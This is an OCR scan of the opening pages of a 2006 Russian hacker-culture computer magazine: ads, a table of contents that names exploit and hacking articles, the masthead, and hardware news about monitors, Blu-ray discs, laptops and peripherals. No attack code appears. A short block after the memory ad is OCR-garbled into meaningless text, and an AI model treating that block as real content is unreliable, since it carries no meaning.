



# No 1<br>MEMORY

## **Невероятная** сила HyperX

Om Kingston Technology

Ак-цент Микросистемс : (495) 232-0281 • sales@ak-cent.ru • ak-cent.ru Eltex Computer Solutions (ITC Company) : (495) 786-6908 • (812) 324-6134 • eltex.ru • itcmemory.com PatriArch Approved Memory: (495) 789-8089 • sales@memory.ru • memory.ru Trinity Logic: (495) 540-8977 • sales@tl-c.ru • tl-c.ru



©2006 Kingston Technology Company, Inc. 17600 Newhope Street, Fountain Valley, CA 92708 USA.<br>All rights reserved. All trademarks and registered trademarks are the property of their respective owners

Феноменальная мощность! Высококачественная, быстродействующая память следующего поколения HyperX® специально разработана для любителей компьютерных игр и требовательных пользователей ПК. Поддерживая работоспособность на высоких частотах: 800, 900 и 1000 МГц, модули памяти HyperX обеспечат максимальную производительность вашего компьютера. К тому же вы получаете легендарное качество Kingston®, бесплатную техническую поддержку и пожизненную гарантию.

За дополнительной информацией обратитесь на www.kingston.ru.



Y neka bronde ne ykragorbacmer: brepegu neuve<br>dorbacmer: brepegu neuve<br>remo! Cecura y re rozagu<br>remo ! Cecura y re rozague<br>de l'antique monther rosemace Methodische Menephysics Harrison Racol Magps of Kamamica Ka Kaimarco, cagone c nuitant, ambitudants of university range to the mother when

Verno-ocani rognogrance operaz, Enober y jrami nenozo nobozo foison a Hobscrieg (tayrumed technic mporal a quanal. Ograno 8 repyratopeme derniero becese



**НЬЮСЫ** 4 MegaNews

**FERRUM** 16 Бюджетный рай 22 Hardcore новинки

PC\_ZONE 26 Привет с того света 32 Устроим проводам проводы 34 Установка в бой 40 Картинка из космоса

**ИМПЛАНТ** 46 Город будущего

ВЗЛОМ 54 Обзор эксплоитов 55 IE: все по-старому ес Наск-faq<br>62 Hack-faq<br>64 Глобальный отказ 68 Убийство ночной бабочки **72 PHPenetration** - 78 НеТварь под ударом<br>82 Полный ПИ

СЦЕНА 88 Сценовый лайфстайл 90-х 92 Железные экспопаты из прошлого 96 Железный рай IXBT

#### **UNIXOID**

отихств<br>100 Курсы пакетного менеджмента<br>104 Нам есть, что скрывать<br>110 Самый маленький эльф

КОДИНГ 116 Уводим WebMoney 122 Изменяем запретное 128 Трюки от Криса

**ЮНИТЫ**<br>132 FAQ 135 Диско 139 ШароWAREZ



#### /Редакция<br>>Главный редактор **Никита «nikitozz» Кислицин** (nikitoz@real.xakep.ru) >Выпускающий редактор Николай«gorl»Андреев (gorlum@real.xakep.ru)

>Редакторы рубрик **B3<sub>DOM</sub> Илья «Shturmovik» Симонов** (shturmovik@real.xakep.ru)<br>PC\_ZONE и UNITS Степан «step» Ильин (step@real.xakep.ru) **CLIEHA** Олег «mindw0rk» Чебенеев (mindw0rk@real.xakep.ru) UNIXOID Андрей «Andrushock» Матвеев<br>(andrushock@real.xakep.ru)<br>КОДИНГ Александр «Dr. Klouniz» Лозовский (alexander@real.xakep.ru)<br>ИМПЛАНТ Юрий Свидиненко<br>(nanoinfo@mail.ru)<br>DVD/CD Степан «Step» Ильин (step@real.xakep.ru)<br>>Литературный редактор Анна «veselaya» Большова<br>(bolshova@real.xakep.ru) .<br>>Корректор Ася Аникеева

/Art ,, ...<br>>Арт-директор Евгений Чарский (art@manufacktura.ru)

#### >Дизайнеры Екатерина Громова

Кирилл Уколов Вера Светлых

#### /iNet

>WebBoss<br>Скворцова Алена (Alyona@real.xakep.ru)<br>>Редактор сайта Пеонил Боголюбов (xa@real.xakep.ru) /Реклама<br>>Директор по рекламе Игорь Пискунов<br>(igor@gameland.ru)

> Руководитель отдела рекламы цифровой группы<br>Басова Ольга (olga@gameland.ru)<br>>Менеджеры отдела<br>Емельянцева Ольга (olgaeml@gameland.ru) Алехина Оксана<br>(alekhina@gameland.ru) Александр Белов<br>(belov@gameland.ru)<br>Горячева Евгения<br>(goryacheva@gameland.ru)<br>> Трафик менеджер<br>Марья Алексеева (alekseeva@gameland.ru)

/Publishing >Издатель<br>Сергей Покровский (pokrovsky@gameland.ru) >Редакционный директор Александр Сидоровский (sidorovsky@gameland.ru)

>Учредитель<br>ООО «Гейм Лэнд» >Директор Дмитрий Агарунов<br>(dmitri@gameland.ru) >Финансовый директор Борис Скворцов<br>(boris@gameland.ru)

/Оптовая продажа >Директор отдела дистрибуции и маркетинга<br>Владимир Смирнов<br>(vladimir@gameland.ru) >Oптовое **распространение** Cтепанов Андрей<br>(andrey@gameland.ru) >Связь с регионами<br>Наседкин Андрей (nasedkin@gameland.ru)<br>>Подписка Попов Алексей (popov@gameland.ru)<br>тел.: (095) 935.70.34<br>факс: (095) 780.88.24

> Горячая линия по подписке **СРЕДИТЕЛЬНИЙ** ПОЛС Бесплатно для звонящих из России<br>> Для писем 101000, Москва,<br>Главпочтамт, а/я 652, Хакер Зарегистрировано в Министерстве<br>Российской Федерации по делам ïèснието и сурращите до средствам массовых коммуникаций<br>ПИ Я 77-11802 от 14 февраля 2002 г.<br>Отпечатано в типографии «ScanWeb», Финляндия<br>Тираж 100 000 экземпляров.

**ETBAPb The Secret Street** 

#### Цена договорная

Мнение редакции не обязательно CORDADAET C MHAHMAM ARTODOR **Вългадает с многитем авторов:** Редакция уведомляет: все материалы в номере предоставляются как<br>информация к размышлению. Лица, использующие данную информацию<br>в противозаконных целях, могут<br>быть привлечены к ответственности. Гедакция в этих случая» **OTBETCTBEHHOCTV HE HECET** 

Редакция не несет ответственности за содержание рекламных объявлений<br>в номере.

За перепечатку наших материалов без спроса — преследуем.



HARD NEWS — Сергей Никитин X–NEWS — MINDW0RK HI-TECH NEWS — Юрий Свидиненко

# MEGANEWS





## **СЕНСОРНЫЙ** <u>ДИСПЛЕЙ СТХ</u>

Если тебе надоело настраивать свой монитор, постоянно тыкая пальцем в кнопки, расположенные обычно сбоку или снизу, а настройку через утилиту он не поддерживает, то присмотрись к новым моделям ЖК-экранов компании CTX, которые имеют сенсорное управление, существенно облегчающее процесс работы с ними. Ею оснащены две 17-дюймовые модели: PV711T и PV711BT. Эти устройства снабжены пятипроводным резистивным тактильным датчиком, который отличается стабильностью работы и высоким сроком службы, позволяет вводить данные стилусом, ногтем, кредитной картой, пальцем или рукой в перчатке, а прочная вращающаяся подставка обеспечивает удобство работы. Технические характеристики устройства таковы: разрешение — 1280х1024, контрастность — 500:1, яркость — 300 кд/м2, соединение с ПК через D-Sub или USB. Стоимость устройства — чуть более 600 долларов, и оно уже доступно покупателям.



#### Blu-Ray от TDK

Пока проходят споры мегакорпораций о том, какой формат оптических драйвов станет стандартом и чьи разработки лягут в его основу, компания TDK начала поставлять в Россию диски Blu-Ray (BR). На них можно спокойно записывать фильмы в сверхвысоком качестве Hi-Definition (1920x1080) со звуком, счастливо избежавшим компрессии. В настоящий момент для приобретения доступны диски емкостью 25 Гб. Различаются они форматами: на BR-R можно только записывать информацию, а на BR-RE есть возможность перезаписи. Скорость записи составляет 2х (72 Мб/с). Достигается это значение благодаря применению специального записывающего слоя CuSi (медь и кремний). Кроме того, эти диски обладают повышенной стойкостью к воздействию ультрафиолета, фирменное покрытие DURABIS2 спасет изделие от царапин и загрязнений. Кроме того, эти кругляшки выдерживают 10 000 циклов перезаписи.



#### Летняя музыка

К летнему сезону компания Cowon обещает нам выпустить интересную новинку — плеер iAuduo6, сердцем которого является микровинчестер 0,85" компании Toshiba емкостью 4 Гб. Имея очень компактные размеры (76,1x35,6x 19 мм, вес — 60 г), плеер обладает обширными возможностями. Это воспроизведение видео (XViD MPEG-4), аудио (MP3, WMA, OGG, ASF, FLAC, WAV), текстовых (TXT) и графических файлов (JPEG). Просмотр, кстати, обеспечивает цветной ЖК-экран размером 1,3 дюйма. К дополнительным возможностям относятся диктофон (с прямым кодированием записи с MP3), радиотюнер и многофункциональная сенсорная панель управления, которая позволяет воспроизводить запись, перематывать треки и регулировать громкость звучания. C компьютером устройство держит связь через интерфейс USB 2.0, также плеер поддерживает обновление встроенного ПО. Кстати, заявленное время работы от одной зарядки аккумулятора составляет 20 ч. Появление на прилавках ожидается в июне.



### Новый уровень БЕЗОПАСНОСТИ www.microsoft.com/rus/security

#### **МОМЕНТАЛЬНЫЕ УВЕДОМЛЕНИЯ:**

- Уведомления о критических обновлениях. Информация о готовящихся к выходу пакетах обновлений и рекомендаций К НИМ.
- Ежемесячные новости по безопасности. Информация о последних обновлениях по безопасности, инструкции, события / теперь на русском языке!
- Веб-трансляции и рекомендации. При решении задач<br>воспользуйтесь онлайновыми семинарами (веб-трансляции) и экспертными советами.

#### СПЕЦИАЛЬНЫЕ ПРЕДЛОЖЕНИЯ:

- Для организаций от 100 до 500 ПК. С 15 апреля по 15 июня <u>2006 год</u>а получите индивидуальный План по повышению уровня безопасности вашей информационной системы.<br>Узнайте больше и оставьте заявку на сайте:<br>**www.microsoft.com/rus/securitycheck**
- Для организаций от 500 ПК и больше. С 15 апреля 2006 года закажите Стратегический брифинг по информационной безопасности для вашей организации. Узнайте больше<br>и оставьте заявку на сайте: www.microsoft.com/rus/offer/
- Microsoft Security Day. В рамках конгресса InterOp, 22 июня 2006 года. Зарегистрируйтесь: www.interop.ru (участие бесплатное).

© 2006 Microsoft Corporation. Все права защищены. Владельцем товарных знаков Microsoft,<br>Antigen и Windows Server, зарегистрированных на территории США и/или других стран,<br>и владельцем авторских прав на их дизайн является

#### ИНСТРУМЕНТЫ И ОБНОВЛЕНИЯ:

- **Microsoft Security Assessment Tool (MSAT)** средство для оценки рисков, связанных с безопасностью, и учитывающее одении рисков, своей при сосветком, процессы и технологии,<br>процедуры по работе с персоналом, процессы и технологии,<br>используемые в организации/ теперь на русском языке!
- Microsoft Baseline Security Analyser (MBSA) ИНСТРУМЕНТ, способный проанализировать операционную систему и приложения на наличие стандартных ошибок настройки системы безопасности, уязвимостей.
- Malicious Software Removal Tool инструмент удаления наиболее распространенных видов вредоносных программ с компьютеров под управлением Windows
- Обновления. Усовершенствуйте свою систему защиты основления: эсовершенствутие свою систему защиты<br>с помощью набора автоматизированных инструментов –<br>таких, как Windows Server™ Update Services (WSUS).

#### **ANTIVIRUS FOR EXCHANGE:**

Загрузите демонстрационную версию Antigen® for Exchange и снабдите ваш сервер мощной системой защиты от вирусов, червей, спама и информации ненадлежащего содержания.





**Мощный ноутбук уже давно не является чем-то мифическим. Сегодня компания MSI представляет олицетворение мобильной мощи — устройство S271, оснащенное процессором AMD Turion 64 X2 Dual Core. Кроме этого, он имеет 12-дюймовый экран (1280x800 пикселей с соотношением сторон 16:10), графический чип ATI Radeon Xpress200, поставляется с 512 или 1024 Мб ОЗУ, а также с жестким диском объемом до 120 Гб-(скорость вращения шпинделя 5400 об/мин). Нельзя не отметить наличие таких беспроводных интерфейсов, как Wi-Fi b\g и BlueTooth 2.0. Ноутбук оснащен сенсорным манипулятором курсора Butterfly Touchpad, повышающим удобство работы, а также технологиями динамического разгона ЦП и ГП и системой энергосбережения. А меломаны оценят аудиосистему объемного звучания, которой снабжен S271. Корпус устройства создан из алюминиево-магниевого сплава, имеет толщину 2 см, а весит 2 кг.**



## ASUS подгоняет физику

Чтобы разгрузить центральный процессор и придать играм новые возможности, компания ASUS выпустила плату PhysX P1, оснащенную чипом Ageia PhysX, который является физическим ускорителем: с его помощью в играх мы увидим реалистичное изображение взрывов, правильный, соответствующий всем законам физики полет обломков от них, настоящее течение воды, натуральное столкновение твердых тел, а также то, как ветер разрывает густую пелену дыма или тумана. Центральный же процессор освобождается для обработки искусственного интеллекта и игровой логики. В общем, красота! Плата работает со 128 Мб памяти GDDR-3, ширина ее шины составляет 128 бит, а частота — 733 МГц. Стоит отметить, что эти платы уже появились в продаже. Игры, рассчитанные на работу с ними, уже находятся в разработке. Отметим также тот интересный факт, что компания NVIDIA готовит к выходу на рынок похожее решение.



#### Внедорожная мышь Logitech

Джип отличается от обычной машины своей надежностью, мощностью и проходимостью, а комфорт передвижения часто остается на втором месте. Если проводить аналогии, то новая мышь от компании Logitech похожа на очень дорогой внедорожник: она работает в любых условиях, при этом имея высокую эргономику, являясь, таким образом, превосходным решением для мобильных пользователей. Технология двойного лазерного отслеживания позволяет мыши работать практически на любых поверхностях. Корпус устройства защищен от ударов, а ресивер, подключающийся к порту USB (мышь беспроводная, работает на частоте 2,4 ГГц и на расстоянии до 9 м от компьютера), во избежание потери можно упрятать внутрь корпуса. Устройство оснащено колесиком прокрутки Logitech Tilt Wheel Plus Zoom, которое позволяет пользователям легко и просто прокручивать экран сверху вниз и слева направо, а также увеличивать и уменьшать масштаб при просмотре цифровых фотографий, Web-страниц и документов. Кроме того, мышь работает от одной батарейки АА и имеет на корпусе индикатор ее заряда. Мышь доступна для приобретения по цене менее 100 долларов.

#### Новый кулон IRIVER

